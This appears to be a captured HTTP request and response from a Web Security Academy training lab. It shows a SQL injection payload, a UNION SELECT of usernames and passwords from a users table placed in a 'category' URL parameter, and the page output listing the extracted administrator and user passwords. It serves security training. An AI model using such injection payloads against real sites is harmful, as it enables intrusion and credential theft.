 1 GET /filter?category='+UNION+SELECT+username_wokopc,password_kwjcxb+from+users_fbihjt-- HTTP/2
2 Host: 0ae6003e03560a8180c0e44000c70031.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Accessories
</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
65 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
66 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
administrator
</th>
72 <td>
qlqcqoltkpm54k0i1gjm
</td>
73 </tr>
74 <tr>
75 <th>
carlos
</th>
76 <td>
0m8vc0f7ufka374nuf71
</td>
77 </tr>
78 <tr>
79 <th>
wiener
</th>
80 <td>
xju2dox22kw3564uiej9
</td>
81 </tr>